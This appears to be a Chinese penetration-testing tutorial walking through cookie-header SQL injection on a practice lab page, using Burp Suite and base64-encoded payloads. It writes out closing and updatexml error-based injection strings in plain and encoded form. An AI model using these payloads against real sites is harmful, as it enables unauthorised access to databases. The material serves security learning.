

1、输入正确账号登陆







2、这里使用burpsuite进行抓包

3、这里使用打算使用cookie头注入,因为它页面有cookie回显;



看到uname编码方式中有%感觉有点像url;

发现是base64编码







这里选择base64编码;





4、这里闭合失败

发现提示要使用 ') 进行闭合;

5、这里使用base64编码:

admin') and 1=1 -- +

YWRtaW4nKSBhbmQgMT0xIC0tICs=



闭合成功



6、查一下数据库

这里利用报错查询:updatexml

admin') and updatexml(1,concat(0x7e,database(),0x7e),1) -- +

YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSAtLSAr

7、后面表名字段数据就随便爆了,如果不知道,可以看我之前的文章;

本文详细讲述了如何通过Burpsuite抓包,利用Base64编码实现Cookie头注入,进而进行SQL注入攻击。作者展示了从发现编码方式到利用updatexml函数暴漏数据库的过程,适合学习渗透测试和安全防护的读者。

本文详细讲述了如何通过Burpsuite抓包,利用Base64编码实现Cookie头注入,进而进行SQL注入攻击。作者展示了从发现编码方式到利用updatexml函数暴漏数据库的过程,适合学习渗透测试和安全防护的读者。

2850

2850

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?